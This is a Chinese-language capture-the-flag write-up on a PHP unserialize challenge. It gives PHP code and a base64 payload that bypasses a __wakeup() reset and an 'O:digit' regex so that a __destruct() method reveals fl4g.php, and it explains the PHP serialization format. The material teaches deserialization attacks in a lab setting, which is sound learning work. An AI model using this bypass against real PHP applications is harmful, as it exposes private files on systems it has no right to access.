php安全攻防世界unserialize函数反序列化示例详解

目录

- 步骤

- 总结

步骤



首先打开题目,发现给了一段源码:

分析源码,发现类里面有三个魔术方法:

__construct():构造函数,对类的变量进行初始化,创建时自动调用,用得到的参数覆盖$file

__destruct():销毁时调用,会显示文件的代码,这里要显示fl4g.php

__wakeup():在进行反序列化之前会调用,会把$file重置成index.php

正则表达式的含义:o或c开头,冒号,一个或多个数字,不区分大小写

ok,分析完毕:我们要将序列化后的字符串进行base64加密之后进行get传参到var变量即可

但是这里我们可以看出需要绕过__wakeup()函数以及正则匹配,才能够拿到flag

__wakeup()方法绕过方法:当成员属性的数目大于实际数目的时候即可绕过此方法

正则匹配我们可以使用+来进行绕过

代码:

<?php

class Demo {

private $file = 'index.php';

public function __construct($file) {

$this->file = $file;

}

function __destruct() {

echo @highlight_file($this->file, true);

}

function __wakeup() {

if ($this->file != 'index.php') {

//the secret is in the fl4g.php

$this->file = 'index.php';

}

}

}

$a = new Demo("fl4g.php");// 传入我们需要显示的文件

$b = serialize($a);// 进行序列化

echo $b;// O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}

$b = str_replace("O:4", "O:+4", $b);// 绕过正则匹配

$b = str_replace("1:{","2:{",$b);// 绕过__wakeup()方法

echo base64_encode($b);// 进行base64编码并输出

?>



payload:var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==

成功拿到flag~



注意:这里有个坑,要是直接将序列化之后的字符串进行手动修改再去找在线网站进行加密则会发现编码之后和我们payload里的不太一样

这是因为file变量为私有变量,所以序列化之后的字符串开头和结尾各有一个空白字符,而我们在对序列化之后的字符串进行输出时,浏览器则不显示空字符,如图:

细心的朋友也会发现Demofile只有8个字符,而长度却显示10。



所以正确的序列化字符串应该是

O:4:"Demo":1:{s:10:" Demo file";s:8:"fl4g.php";}

而我们由于是使用php代码直接进行编码的,全自动化,自然不会漏掉空字符。

解释一下php序列化字符串的格式:

首先对象类型分为以下几种

a - array b - boolean

d - double i - integer

o - common object r - reference

s - string C - custom object

O - class N - null

R - pointer reference U - unicode string

格式:对象类型:长度:"类名":类中变量的个数:{类型:长度:"值";类型:长度:"值";......}

总结

考察对php中魔术方法的熟悉程度,以及反序列化的应用

以上就是攻防世界Web php unserialize正则表达式反序列化详解的详细内容,更多关于php攻防世界unserialize正则表达式反序列化的资料请关注我们其它相关文章!